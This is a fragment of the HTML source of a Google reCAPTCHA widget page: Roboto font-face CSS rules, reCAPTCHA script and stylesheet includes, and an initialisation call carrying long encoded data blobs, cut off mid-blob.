  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dzfa3GsqsOV5nhEjqemoZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dzfa3GsqsOV5nhEjqemoZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dzfa3GsqsOV5nhEjqemoZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CgVM0BcOIA2/CkVAvw6jDuwjCvmctQsOTw4sSw7/[base64]/BS3CrcKSc2bDgB/[base64]/w44ow4JOw4w6BMK0w71Iw41vBD7Djw7Cu8K3w7s9w441w5PCn8KvGsK/[base64]/Cv8KEDk0XwqHDvsKrw73DkHzCgcK/JsOsUigyOgVzcMOgwoDDoGNTRAbDq8Oxw4bDmsKWU8Kxw4pAQRTCnsOnSzExwqPCtcOVw6tVw6dfwpjCpsOVfHclW8OzRcOzw43CsMO8WsKRw6g4McKSwqjDuwx1XMK/UMONIsOUJsK7HzvCv8O5RwRXYy1+wod+LDdhCsK7wqBkfi5uw48mw5XDv1/Dr1BLwptEWhzCksKYwrIfHsOvwqQywpXCshfDoy15FW/CvsKCI8OUI0bDnXHDjBkLw5/[base64]/Cv8OsI8O9SsKpEcOmEsOCLsKhVcORLC5EQsOsJho2NV0sw7NJNcOHw7fCiMOjwp/DgHzDmyjDqMO+T8KCQHZqwpMbKDxyMsK5w5MPB8Ouw7nDrsORIGl8fsKIwpTDoFVLwrPDgw/CvRN5w6RhT3g7w5/DmXhJfVHCtXZPw4nCsSbCr1gIw5VGBMKKw4HDmwHCkMKIw5oLw6/CrBNIwp1SVsO4ZMKRVcKFW1bDrQVGEQ4XA8KcLBEzw5PCvFjDnMO/[base64]/[base64]/wrxqwqsWw4Z2w7twIADCkCPCs8KBwq0mw4lXw6LCtkITw6jCqjzDhMKRw5zCj1TDuE/ClcODHR1ELMOLw5J+wrfCvMOewrQywqAkwpEuWcO2wrLDu8KISWnCgMOyw6wzw6/Dvwssw5vDusKRJFodXz7CrztUPsO0VybDnsKfwqfChDfCq8KLw4XCl8KFw4EaMcOUNMKARcKcw7zDsXtmwocEwrrCknt5MMKDasKvXhnCpVU1E8K3woTCn8OZPiM6I2vDrmvCpmHCv0gRGcOcG8Ofd2nChHrDhmXDr0nDi8KuV8O8wqLCmsOTw7VoOB3Dn8OGU8OMwo/CuMKCBcKvVghcaFHDkcKtEMO3N1kiw6l2w7LDqy0Ww43Do8KYwogWw7kAVFY3IR5owptvwovCgWM2B8KZw67CoAorDRjDnAYMCsKoT8KIah3DqcO6woRWCcKMIwlzw68kw43Ds8OIFyfDrWLDr8KuI0Ygw7/[base64]/Y8OqLRwPw6c8w5VIRXEdf8O7TQEwX8KNJAPDl37CkcO3w75Cw5vCpcKtw5DCusK8VHAMw6xkQ8KsRB/DoMKGwrRaJRpCwo/[base64]/w4sHbSjDpcO+wrTDiz9Gw5PCvlk0w7fDr0A9wrzDvWkKwoRfGGvCuEvDi8KZwrzDmMKUwrIKw4bCh8KBD1jDu8KQUcKcwqhhwrs/w73CuSMkwoYCwoTDiyZtw5TDnsO8w7ldTAjCq1w1w4fDkV/ClyHDr8OIEsKDLcK/wpnCvMOZwqzCtsKKf8Kkw5PDgcOsw4xtw4UEbiwkZFEYYMOTch/[base64]/[base64]/[base64]/N0htQsOmw7QuwpfDkMO1woHDlUXDvMOjOAIqdMKGNiRNdQ4Ya0LDqxMXwqbCn0IdX8KVTMOewp7CoEvCrzEdwpUwEsO0FSIpwrt0NnDDr8KBwpJHwpVle3bCpVxSLMKsw41SE8O8M0zCvMKuwpLDqj/DvsONwphcw5pPX8OjNMK2w6HDncKITCrCrMOWw7/CicOvEATCpFTDnwlQwr8ZwoDCu8OiLWHDjivCu8OFeDLCoMO9w45aIsOPw68kwoUrBRU9e8KdMiDCnsOAw6Zyw7nCrsKJw7QmIgXDk2/CljpUw5sVwoAQKgQPw4IPQW3DvSM/wrnDssKfVgddwoRPw6ETwrfDkzXCrT7CqcOmw73Dm8KnJQkaR8K3w7PDqw7DvyA0DMO+McOtw58qBsOFwpfDjMKowqTDm8KyGw1FMhXDiH7CrcKSwonCkA1Hw6bCo8KbCUjCgcKXU8OlOsOQw7rDri7Crnp8a3jCi0gawpHCr3VKU8KVPMKERHnDq0HCpWk6VMO/[base64]/DvzfCgMK8wpB7wqTCmhHCo8OEMjYCKjnDp8OsVgwRw7nCvz/CsMONwqNPd119wrd9MMO4GsOEw60XwqU9GMKgw5rCh8OJBcK2wpppHRfDiHRGAcK2eR/CoXkrwoPDl18Jw7huNMKWe2TCnirDrMKbXmXDnVY2wpkJXMKCFsOuVUx9EUnCkzHDg8KPYWPDnB/Cv2hEDsKpw5wBw4bCvMKRTh9AAGghOMOhw5XDvcOkwqLDtRBMwq5wc1XCvMOIA1DClsOrwqk9KMO+w7DCpgEhDMOvAgjDkxbCvsOFcShWwqpTXmnCrTIFwovCsDXCpkFewoJAw73DqnUjM8O7QcKdwpQzwpo8wow2wofDu8KEwq/CghDDo8O1ZyvDvMKRMMKdTRDDtA10w4giOcK+wrvCvsOuw7F9w51VwpEOYzvDqXvChCgDw5TDhcKRa8OgPl4+wpYTwqbCqcKzwrbCssKow7jCrcOqwoFpw5M/AS52wrEta8KXw4fDuRF8PxIQUMOHwrbDh8OENEPDtEjDng1iKcK5w63DjsKOwprCoVsTwqbCg8OqTsOSwpU3MA/CmsOFPEMHwq7Dij3DgGFkw548Wkx9aTrDqEnCqsO/JA/CgcOKwoc0ccKdw77ChcO/w5zCmcKCwrTCkWrDh1HDo8K4T17CrcO1fzzDvsObwo7Cl3nDicKjNQ/Ck8KlQcK0woTClAvDogp7wrEfIULDhcOENcKKc8OtUcOTe8KJwqYkeXbCqA7Dg8KoF8K+w6bDmwDCvFgiwqXCvcOawoLDrcKPBirCicOEw5AVDDXCoMKvYnBuUX/[base64]/[base64]/Z2JAw7UkwofDmsK+w7gBPSw8R8KtKRfDl8OQP0nCr8O4R8OjXHfDnmwpZMKMwqnCgxDCo8KzUH80wq04wqUmw6N/HVM+woFQw77Cl012DsKSVsKRwr8YUUsHXG3CjEF6wq3DqHrCncKHeX/[base64]/w60zTlvDoBkxwr/DmsKIw4LDqMKmw7trW35XFl54SjLCtsKral5cw7rCpi/Cv1Irwos8wp80wqzDnsO3wqoFw57CtcKbwqTDhD7DiBHDqhsLwotPIXHClsKew5LCoMK1w5vChcOZXcKic8OSw6HCoF7CmsK9wrZiworChHF5w43DmsKfQD4QwojDuR/CsQzDhMO2wqHDvEgtwo1ow6fCucOvLcKwU8O1ZSN2A3xEasKwwo5Dw69BexM/cMOQcCIkBULDqzVfDMObOR4/[base64]/DkcKrwoY2SnTDu8OrYU7CmcOudk/DlcOyw54VfsOpcsKOwpsDG2jDlMKRw4fDuTHCucKlw4vDtGjDrcONwoI3DnFXLmgkwp7Ds8KzRTHDiwEACMOzw7B4w581w7leWHrCl8OOLn/CvMKVK8OAw6bDrzF5w6HCp3J6wrhhwrHDoAnDgcOVw5FUCMKqwo7DssOMw7/CtcK+wptHIhrDpH1VdsO+wpPCmMKnw7TCl8Oaw7XCh8K+c8OFX3jCi8OywroTJ3NeH8ONEl/Cm8KUwozCosO4U8Oiwq7DqEHDksKUw7TDs2V4w5jCqMO7P8OMHMOIW2ZeEcKoYR9KKDzCr1Muw7ZafFpmMcOGwpzDmHPCuwfDncONI8KVQ8OSw6PDp8KAwr/CpHQrw65Rwq4OamJPwr7DmcOuZEAvf8O7wrx1Z8KlwozCqSTDuMKpDsKMd8OjW8KVUcKrw71JwqBww64zw6AYwpsKcCPDoTnClXxvw7Y/[base64]/[base64]/w5nChsKHwqAVwpBiwo/Dg8KzcMKaYcK6BC3DqMOMw7A2UFvCt8KSAVnDuTTDhV/[base64]/SzLChAjCk8OMWsK3wrNKZkzDicKQaWMvw6jDvMOvw4rCkcOneMOmwpJTa3TCt8OLMEA8w6/CoUvCisK4w5DDvGPDjUrChsKuUGh3H8KQw6AuCFDDv8KGwoMiFlzDqcKzTsKsPgQ+MsKddzATFcK/RcK/OUlAVMKQw73DkcKiGsK9YFAEw7zDvTEKw4XCkCvDk8KGw4UPNEHDpMKHEMKHGMOgN8KXIwRXw5E6w6nDrSbDmsOgNnbCtsKMwqTDhcKIB8KLIG08P8K2w7bDtgYWX2wywoPDgMOOKsORCndQK8ORwoDDs8Kkw5Efw5LDjMK3A3TDhGBWXDc/VMOFw643wqDCuVvDjMKqNcOEYsODWE87wqhZbwRGBXhzwrcdw7zDtsKOf8KcwpTDoHnCksOAAMOIw4l/w6ELw4gkUF50awHDvB9UUMKSwrVcRDrDp8OtXGUbw5EgTcKVGsOEWHA/w7FnccO5w4zCp8K0Tz3CtcOFFF41w6EqfRMDV8O/wp/[base64]/bcOzQ2jDllcZR8KCwoXCsmZYwqASwoFdXxbCnMKFQj3DkgNnTcOrwp8lcHHDqE/DlsK6woTDrUjCgcOxw48MwpTCmxF3GylJZVx2w5A5w6vClUPDiznDtkR+w58/M2QhZgDDi8O3a8OXw4ZYUiNMeUjDlsKGXRx+QGtxasOTcMOVKyB9BD/CisO8DsKTPlEmRxplAwk4wr3DhTd0DMKuwrfCkinCgjhBw48bw7IlHVUJw63Cg1vDjnHDnsKmwowew68XYMO7wqwtwpnCncKSP3HDtsOTSsKBHcKJw67Dg8OHw53CmGjDkWJWLR3CpXxjLzrDpMOnw74iw4jDncK7wq/CnCoUwoVNLgHDmWw4wqPDnS/DqHF9wqfDo1DDoxrDgMKTw4gGH8OyK8Kfw4jDlsKkc3ouw4fDsMOuCi0RMsO3VQrDsh4Hw7DDrXINPMOIwoJCTxHDuUE0w5vDjsOyw4oKwp5vw7fDtsOxwqFXEFDCtxI/wq1rw5vDtcOGdsKzw67Dh8K2DCFMw4I7EcKTJknDjkxdLFjCscK4CUXCqsKwwqHDrD1fw6HCucO7wqgww7PCtsOvw4LCuMK/PMKUfGpIWsOOwpUpRG/ChMOCw4rCqXnDgcOFw5fCm8KJUxBZawnChjHCmMKBPhDDiTDDqinDu